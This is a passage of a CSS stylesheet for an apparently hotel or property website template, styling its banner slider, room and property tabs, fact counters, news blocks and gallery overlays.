    object-position: 0;
    text-transform: uppercase;
    margin-top: 50px;
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px);
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}

.banner-section-two .active h2{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -ms-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}

.banner-section-two .slide-item .text{
    font-size: 22px;
    line-height: 40px;
    color: rgba(255,255,255,0.80);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    text-decoration: underline;
    margin-bottom: 40px;
    opacity: 0;
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -ms-transform: translateY(100px);
    -o-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section-two .active .text{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -ms-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}

.banner-section-two .slide-item .btn-box{
    opacity: 0;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section-two .active .btn-box{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}

.banner-section-two .owl-nav{
    display: none;
}

.banner-section-two .owl-dots{
    position: absolute;
    bottom: 55px;
    left: 0;
    width: 100%;
    text-align: center;
}

.banner-section-two .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section-two .owl-dot.active,
.banner-section-two .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
        About Section
====================================================================

***/

.about-section{
    position: relative;
    padding: 120px 0 100px;
}

.about-section .content-column{
    position: relative;
    margin-bottom: 50px;
}

.about-section .content-column .inner-column{
    position: relative;
    margin-left: -25px;
}

.about-section .content-column .sec-title{
    margin-bottom: 40px;
}

.about-section .content-column .text{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 78px;
}

.about-section .image-column{
    position: relative;
    margin-bottom: 60px;
}

.about-section .image-column .inner-column{
    position: relative;
    padding-right: 115px;
}

.about-section .image-column .image-box{
    position: relative;
}

.about-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.about-section .image-column .image img{
    display: block;
    width: 100%;
}

.about-section .image-column .image-box .title{
    position: absolute;
    left: 0;
    bottom: 0;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 40px;
    padding-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
}

.about-section .image-column .image-box .title:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.about-section .image-column .image-box .title:after{
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 21px;
    height: 29px;
    background-color: #24262d;
    content: "";
}

.about-section .facts-couner{
    position: relative;
    margin: 0 -9px;
}

.about-section .counter-column{
    position: relative;
    float: left;
    width: 20%;
    padding: 0 9px;
    margin-bottom: 20px;
}

.about-section .counter-column .inner{
    position: relative;
    padding: 50px 20px;
    text-align: center;
    background-color: #f7f5f1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:before{
    position: absolute;
    right: 0;
    top: 0;
    border-left: 20px solid transparent;
    border-top: 20px solid #ffffff;
    content: "";
}

.about-section .counter-column .icon-box{
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
}

.about-section .counter-column .icon-box .icon{
    position: relative;
    display: inline-block;
    font-size: 50px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 400;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .icon-box .icon{
    color: #ffffff;
}

.about-section .counter-column .count-box{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 500;
    margin-bottom: 3px;
    letter-spacing: 0.03em;
}

.about-section .counter-column .count-text{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 500;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .count-text{
    color: #ffffff;
}

.about-section .counter-column .counter-title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 26px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .counter-title{
    color: #ffffff;
}

/*** 

====================================================================
        About Section Two
====================================================================

***/

.about-section-two{
    position: relative;
    padding: 120px 0 0px;
}

.about-section-two .title-box{
    position:relative;
    margin-bottom:50px;	
}

.about-section-two .title-box .sec-title{
    margin-bottom:0;	
}

.about-section-two .title-box .link-box{
    position:relative;
    text-align:right;
    padding-top:30px;
}

.about-section-two .content-column{
    position: relative;
    margin-bottom: 50px;
    z-index:1;
}

.about-section-two .content-column .inner-column{
    position: relative;
    padding-left: 50px;
}

.about-section-two .content-column .sec-title{
    margin-bottom: 35px;
}

.about-section-two .content-column .sec-title h2{
    line-height: 1.2em;
}

.about-section-two .content-column .text{
    position:relative;
    font-size: 18px;
    line-height: 1.8em;
    color: #6c6d70;
    font-weight: 500;
}

.about-section-two .content-column .text p{
    font-size: 18px;
    line-height: 1.8em;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 30px;
}

.about-section-two .image-column{
    position: relative;
    margin-bottom: 50px;
    z-index:1;
}

.about-section-two .image-column .inner-column{
    position: relative;
}

.about-section-two .image-column .image-box{
    position: relative;
}

.about-section-two .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.about-section-two .image-column .image img{
    display: block;
    width: 100%;
}

.about-section-two .fun-fact-section{
    position:relative;
    background:none;
    padding:0px 0px;
    margin-top:-220px;
    overflow:hidden;
}

.about-section-two .fun-fact-section .inner-container{
    position:relative;
    padding:40px 0px;
    padding-left:290px;
    margin-left:250px;
    background:#24262d;
}

.about-section-two .fun-fact-section .inner-container:before{
    content:'';
    position:absolute;
    left:0;
    top:0;
    width:3000px;
    height:100%;
    background:#24262d;	
}

/*** 

====================================================================
        About Page Section
====================================================================

***/

.about-page-section{
    position: relative;
    padding: 120px 0 0;
}

.about-block{
    position: relative;
    margin-bottom: 70px;
}

.about-block .content-column{
    position: relative;
    margin-bottom: 50px;
}

.about-block .content-column .inner-column{
    position: relative;
    padding-right: 70px;
}

.about-block .content-column .sec-title{
    position: relative;
    margin-bottom: 37px;
}

.about-block .content-column .sec-title h2{
    line-height: 1.1em;
}

.about-block .content-column .text-box{
    position: relative;
}

.about-block .content-column .text-box p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

.about-block .content-column .text-box p:last-child{
    margin-bottom: 0;
}

.about-block .image-column{
    position: relative;
    margin-bottom: 50px;
}

.about-block .image-column .image{
    position: relative;
    margin-bottom: 0;
    padding-top: 10px;
}

.about-block .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

.about-block.style-two .content-column{
    order: 2;
}

.about-block.style-two .content-column .inner-column{
    position: relative;
    padding-right: 0px;
    padding-left: 70px;
}

/*** 

====================================================================
        Intro Section
====================================================================

***/

.intro-section{
    position: relative;
    padding: 120px 0 90px;
    text-align: center;
}

.intro-section .sec-title{
    margin-bottom: 40px;
}

.intro-section .sec-title h2{
    line-height: 1.2em;
}

.intro-section .text{
    position: relative;
    font-size: 22px;
    line-height: 40px;
    color: #6c6d70;
    font-weight: 400;
    max-width: 1000px;
    margin: 0 auto 50px;
}

.intro-section .image-column{
    position: relative;
    margin-bottom: 30px;
}

.intro-section .image-column .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.intro-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.intro-section .image-column .image:hover img{
    opacity: .50;
}

/*** 

====================================================================
        Fun Fact Section
====================================================================

***/

.fun-fact-section{
    position: relative;
    background-color: #24262d;
    padding: 30px 0;
}

.fun-fact-section .title-column{
    position:relative;
    margin-bottom:50px;	
}

.fun-fact-section .title-column .sec-title{
    margin:0;
    padding:70px 0px 30px;
}

.fun-fact-section .title-column .sec-title h2{
    color:#ffffff;	
}

.fun-fact-section .facts-couner{
    position: relative;
}

.fun-fact-section .counter-column{
    position: relative;
}

.fun-fact-section .counter-column .inner{
    position: relative;
    padding: 70px 15px;
}

.fun-fact-section .counter-column .icon-box{
    position: relative;
    font-size:52px;
    color: #ffffff;
    line-height:1em;
    margin-bottom:22px;
}

.fun-fact-section .counter-column .count-box{
    position: relative;
    font-size: 60px;
    line-height: 50px;
    color: #ffffff;
    font-weight: 400;
    letter-spacing: 0.03em;
    margin-bottom: 15px;
}

.fun-fact-section .counter-column .count-text{
    position: relative;
    font-size: 60px;
    line-height: 0.8em;
    color: #ffffff;
    font-weight: 400;
}

.fun-fact-section .counter-column .counter-title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 1em;
    color: #fff;
    font-weight: 500;
    letter-spacing: 0.03em;
    text-transform: uppercase;
}

/*** 

====================================================================
                Room Section
====================================================================

***/

.room-section{
    position: relative;
    padding: 120px 0 0;
    background-color: #f7f5f1;
}

.room-section:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-image: url(assets/images/icons/pattern-1.jpg);
    content: "";
    opacity: 0.05;
}

.room-detail-tabs{
    position: relative;
}

.room-detail-tabs .tabs-box{
    position: relative;
}

.room-detail-tabs .tab-btns{
    position: relative;
    left:0;
    top:0;
    width:100%;
    display: table;
    margin-bottom:60px;
}

.room-detail-tabs .tab-btns li{
    position: relative;
    display: table-cell;
    width:20%;
    vertical-align: middle;
    background-color: #ffffff;
    font-size: 20px;
    line-height: 40px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    cursor: pointer;
    text-align: center;
    padding: 25px 15px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.room-detail-tabs .tab-btns li:before{
    position: absolute;
    right: 0;
    top:0px;
    border-right: 18px solid #ffffff;
    border-bottom: 21px solid transparent;
    content: "";
}

.room-detail-tabs .tab-btns li:last-child:before{
    border-right: 18px solid #f7f5f1;
}

.room-detail-tabs .tab-btns li.active-btn,
.room-detail-tabs .tab-btns li:hover{
    color: #ffffff;
}

.room-detail-tabs .tab-btns li.active-btn:before,
.room-detail-tabs .tab-btns li:hover:before{
    -webkit-transition: all 300ms ease 300ms;
    -moz-transition: all 300ms ease 300ms;
    -ms-transition: all 300ms ease 300ms;
    -o-transition: all 300ms ease 300ms;
    transition: all 300ms ease 300ms;
}

.room-detail-tabs .tab-btns li:hover span,
.room-detail-tabs .tab-btns li.active-btn span{
    color: #ffffff;
    opacity: 0.1;
}

.room-detail-tabs .tabs-content{
    position: relative;
    padding: 0 0 70px;
}

.room-detail-tabs .tab{
    position: relative;
    display:none;
}

.room-detail-tabs .active-tab{
    display:block;	
}

.room-section .content-column{
    position: relative;
}

.room-section .content-column .inner-column{
    position: relative;
    margin-right: -30px;
    opacity:0;
    -webkit-transform:translateX(-30px);
    -ms-transform:translateX(-30px);
    transform:translateX(-30px);
    -webkit-transition:all 500ms ease 100ms;
    -ms-transition:all 500ms ease 100ms;
    transition:all 500ms ease 100ms;
}

.room-section .active-tab .content-column .inner-column{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.room-section .content-column h2{
    position: relative;
    display: block;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 40px;
}

.room-section .content-column .room-size{
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
}

.room-section .content-column .room-size span{
    margin-right: 25px;
}

.room-section .content-column .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 50px;
}

.room-section .room-info{
    position: relative;
    margin-bottom: 40px;
}

.room-section .room-info .icon{
    position: relative;
    display: inline-block;
    margin-bottom: 20px;
    font-size: 64px;
    line-height: 1em;
    color: #000000;
}

.room-section .room-info h5{
    display: block;
    font-size: 18px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    padding-right: 40px;
}

.room-section .image-column{
    position: relative;
    margin-bottom: 50px;
}

.room-section .image-column .inner-column{
    position: relative;
    padding-left: 110px;
    opacity:0;
    -webkit-transform:translateX(30px);
    -ms-transform:translateX(30px);
    transform:translateX(30px);
    -webkit-transition:all 500ms ease 100ms;
    -ms-transition:all 500ms ease 100ms;
    transition:all 500ms ease 100ms;
}

.room-section .active-tab .image-column .inner-column{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.room-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.room-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

/*** 

====================================================================
        why Choose us
====================================================================

***/

.why-choose-us{
    position: relative;
    padding:120px 0px;
    background-color: #24262d;
}

.why-choose-us .image-layer{
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 66.6%;
    opacity: .35;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.why-choose-us .title-column{
    position: relative;
}

.why-choose-us .title-column .inner-column{
    position: relative;
    padding-top: 170px;
    padding-left: 70px;
}

.why-choose-us .sec-title h2{
    line-height: 1.2em;
}

.why-choose-us .sec-title .title{
    margin-bottom: 10px;
}

.why-choose-us .feature-column{
    position: relative;
}

.why-choose-us .feature-column .inner-column{
    position: relative;
    padding-right: 70px;
}

.why-choose-us .features-box{
    position: relative;
    background-color: #ffffff;
    margin-top: 18px;
    padding: 80px 100px 70px;
}

.why-choose-us .feature-list{
    position: relative;
    display: block;
    counter-reset:count;
}

.why-choose-us .feature-list li{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    margin-bottom: 36px;
    padding-left: 60px;
}

.why-choose-us .feature-list li:before{
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
    line-height: 2em;
    font-weight: 600;
    counter-increment: count;
    content: "0" counter(count);
}

.why-choose-us .feature-list li:last-child{
    margin-bottom: 0;
}

.why-choose-us .features-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.why-choose-us .features-box:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

/*** 

====================================================================
        Features Section
====================================================================

***/

.features-section{
    position: relative;
    padding: 120px 0 70px;
}

.feature-block-two{
    position: relative;
    margin-bottom: 50px;
}

.feature-block-two .inner-box{
    position: relative;
}

.feature-block-two .image-box{
    position: relative;
}

.feature-block-two .image{
    position: relative;
    margin-bottom: 0;
}

.feature-block-two .image img{
    display: block;
    width: 100%;
    height: auto;
}

.feature-block-two .lower-content{
    position: relative;
    padding-top: 25px;
}

.feature-block-two h5{
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 28px;
}

.feature-block-two .text{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 33px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 40px;
}

.feature-block-two .list-style-one li{
    font-weight: 400;
}

.feature-block-two .list-style-one li:last-child{
    margin-bottom: 0;
}

/*** 

====================================================================
        Call To Action
====================================================================

***/

.call-to-action{
    position: relative;
    padding: 120px 0;
    text-align: center;
}

.call-to-action:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-image: url(assets/images/icons/pattern-2.jpg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    opacity: 0.10;
    content: "";
}

.call-to-action .sec-title .title{
    color: #ffffff;
}

.call-to-action .number{
    position: relative;
    display: block;
    font-size: 50px;
    line-height: 1em;
    color: #ffffff;
    margin-top: 10px;
    letter-spacing: 0.05em;
}

.call-to-action .number a{
    color: #ffffff;
}

.call-to-action .number a:hover{
    text-decoration: underline;
}

/*** 

====================================================================
        Floor Section
====================================================================

***/

.floor-section{
    position: relative;
    padding: 120px 0;
}

.floor-carousel{
    position: relative;
}

.floor-carousel .info-column{
    position: relative;
}

.floor-carousel .floor-info{
    position: relative;
}

.floor-carousel .floor-info li{
    position: relative;
    font-size: 16px;
    line-height: 27px;
    color: #6c6d70;
    font-weight: 600;
    text-transform: uppercase;
    padding: 15px 30px;
    background-color: #f7f5f1;
}

.floor-carousel .floor-info li:nth-child(even){
    background-color: #ffffff;
}

.floor-carousel .floor-info li span{
    position: relative;
    float: right;
    color: #24262d;
    font-weight: 600;
}

.floor-carousel .text-column{
    position: relative;
}

.floor-carousel .text-column p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

.floor-carousel .text-column .theme-btn{
    margin-top: 20px;
}

.floor-carousel .owl-nav{
    display: none;
}

.floor-carousel .owl-dots{
    position: absolute;
    right: 0;
    top: -80px;
}

.floor-carousel .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid #d3d4d5;
    margin-left: 10px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.floor-carousel .owl-dot:last-child{
    margin-bottom: 0;
}

/*** 

====================================================================
        Property Section
====================================================================

***/

.property-section{
    position: relative;
    padding: 120px 0;
}

.property-tabs{
    position: relative;
    border-top: 0;
    border: 2px solid #f7f5f1;
}

.property-tabs .tab-btns{
    position: relative;
}

.property-tabs .tab-btns{
    position: relative;
    display: table;
    width: 100%;
}

.property-tabs .tab-btns li{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    cursor: pointer;
    text-align: center;
    padding: 30px 15px;
    background-color: #f7f5f1;
    border-right: 1px solid #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.property-tabs .tab-btns li:hover,
.property-tabs .tab-btns li.active-btn{
    background-color: #24262d;
}

.property-tabs .tab{
    position: relative;
}

.property-tabs .content-box{
    position: relative;
    padding: 70px 75px 70px;
}

.property-tabs .content-box .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 70px;
}

.property-tabs .info-column{
    position: relative;
}

.property-tabs .floor-info{
    position: relative;
    margin-bottom: 60px;
    opacity:0;
    -webkit-transform:translateX(-30px);
    -ms-transform:translateX(-30px);
    transform:translateX(-30px);
    -webkit-transition:all 500ms ease 200ms;
    -ms-transition:all 500ms ease 200ms;
    transition:all 500ms ease 200ms;
}

.property-tabs .active-tab .floor-info{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.property-tabs .floor-info li{
    position: relative;
    font-size: 16px;
    line-height: 27px;
    color: #6c6d70;
    font-weight: 600;
    text-transform: uppercase;
    padding: 15px 30px;
    background-color: #f7f5f1;
}

.property-tabs .floor-info li:nth-child(even){
    background-color: #ffffff;
}

.property-tabs .floor-info li span{
    position: relative;
    float: right;
    color: #24262d;
}

.property-tabs .image-column{
    position: relative;
    text-align: right;
}

.property-tabs .image-column .image{
    position: relative;
    opacity:0;
    -webkit-transform:translateX(30px);
    -ms-transform:translateX(30px);
    transform:translateX(30px);
    -webkit-transition:all 500ms ease 200ms;
    -ms-transition:all 500ms ease 200ms;
    transition:all 500ms ease 200ms;
}

.property-tabs .active-tab .image-column .image{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

/*** 

====================================================================
        News Section
====================================================================

***/

.news-section{
    position: relative;
    padding: 120px 0 90px;
}

.news-block{
    position: relative;
    margin-bottom: 30px;
}

.news-block .inner-box{
    position: relative;
    background-color: #f7f5f1;
}

.news-block .image-box{
    position: relative;
}

.news-block .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #f7f5f1;
    overflow: hidden;
}

.news-block .image-box .image img{
    display: block;
    width: auto;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.news-block .inner-box:hover .image a img{
    opacity: .70;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.news-block .lower-content{
    position: relative;
    padding: 35px;
    overflow: hidden;
}

.news-block .lower-content .date{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 20px;
}

.news-block .lower-content h5{
    position: relative;
    display: block;
    font-size: 33px;
    line-height: 34px;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 0px;
}

.news-block .lower-content h5 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

.news-block .lower-content .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 0px;
}

.news-block .post-info {
    position: relative;
    overflow: hidden;
    float: left;
    width: 100%;
}

.news-block .post-info li{
    position: relative;
    display: inline-block;
    margin-right: 15px;
    padding-right: 20px;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.news-block .post-info li a{
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

.news-block .post-info li:before{
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
    content: ".";
}

.news-block .post-info li a:hover{
    color: #24262d;
    text-decoration:underline;	
}

/*** 

====================================================================
                News Section Two
====================================================================

***/

.news-section-two{
    position: relative;
    padding: 120px 0 90px;
}

.news-block-two{
    position: relative;
    margin-bottom: 30px;
}

.news-block-two .inner-box{
    position: relative;
    background-color: #f7f5f1;
}

.news-block-two .image-box{
    position: relative;
}

.news-block-two .image-box .image{
    position: relative;
    margin-bottom: 0;
    overflow: hidden;
    background-color: #24262d;
}

.news-block-two .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.news-block-two .inner-box:hover .image img{
    opacity: .70;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.news-block-two .lower-content{
    position: relative;
    padding: 40px 60px 50px;
}

.news-block-two .lower-content .date{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 20px;
}

.news-block-two .lower-content h4{
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 34px;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.news-block-two .lower-content h4 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

/*** 

====================================================================
        News Detail
====================================================================

***/

.news-detail{
    position: relative;
}

.author-box{
    position: relative;
    margin-bottom: 70px;
    border: 2px solid #f7f5f1;
    padding: 58px 58px;
}

.author-box .inner-box{
    position: relative;
    padding-left: 210px;
    min-height: 165px;
}

.author-box .thumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 160px;
}

.author-box .thumb img{
    display: block;
    width: 100%;
}

.author-box .name{
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 1em;
    color: #24262d;
    font-weight: 600;
    margin-bottom: 40px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.author-box .text{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
}

/*** 

====================================================================
                Gallery Section
====================================================================

***/

.gallery-section{
    position: relative;
    padding:1px 0px;
}

.gallery-item{
    position: relative;
}

.gallery-item .image-box{
    position: relative;
    overflow: hidden;
}

.gallery-item .image-box .image{
    position: relative;
}

.gallery-item .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
}

.gallery-item .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(222,158,83,.90);
    content: "";
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}

.gallery-item .image-box:hover .overlay-box{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}

.gallery-item .overlay-box a{
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -25px;
    margin-left: -25px;
}

.gallery-item .overlay-box a span{
    display: block;
    height: 58px;
    width: 58px;
    color: #ffffff;
    border-radius: 50%;
    font-weight: 400;
    line-height: 58px;
    font-size: 30px;
}

.gallery-section .owl-nav{
    display: none;
}

/*** 

====================================================================
                Gallery Section Two
====================================================================

***/

.gallery-section-two{
    position: relative;
    padding: 110px 0 0;
}

.gallery-section-two:before{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 60%;
    width: 100%;
    background-color: #f7f5f1;
}

.gallery-section-two .pattern-layer{
    position: absolute;
    left: 0;
    top: 0;
    height: 60%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    opacity: 0.05;
}

.gallery-item-two{
    position: relative;
}

.gallery-item-two .image-box{
    position: relative;
    overflow: hidden;
}

.gallery-item-two .image-box .image{
    position: relative;
}

.gallery-item-two .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
}

.gallery-item-two .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(222,158,83,.90);
    content: "";
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
